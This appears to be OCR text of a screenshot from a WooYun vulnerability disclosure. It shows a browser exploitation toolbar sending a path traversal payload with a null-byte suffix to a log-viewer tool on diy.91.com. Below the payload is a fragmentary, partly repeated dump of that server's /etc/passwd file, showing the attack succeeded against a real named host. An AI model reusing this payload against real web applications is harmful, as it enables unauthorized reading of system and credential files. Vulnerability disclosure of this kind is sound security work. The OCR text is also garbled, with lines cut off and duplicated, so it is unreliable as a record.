 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://diy.91.com/tools/log/ × WEIP 日志查看器 × +
diy.91.com/tools/log/
INT SQL XSS Encryption Encoding Other
Load URL diy.91.com/tools/log/
Split URL
Execute
Enable Post data Enable Referrer
Post data logtype=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shut
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin o
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/
rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin mai
/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin sshd:x:74:74:Privilege-separa
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologi
/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin nt
/nologin distcache:x:94:94:Distcache:/:/sbin/nologin nginx:x:500:500::/home/nginx:/bin/nolo
/nagios:/bin/bash root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shu
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uuc
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/goph
nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:
/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sb
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologi
www.wooyun.org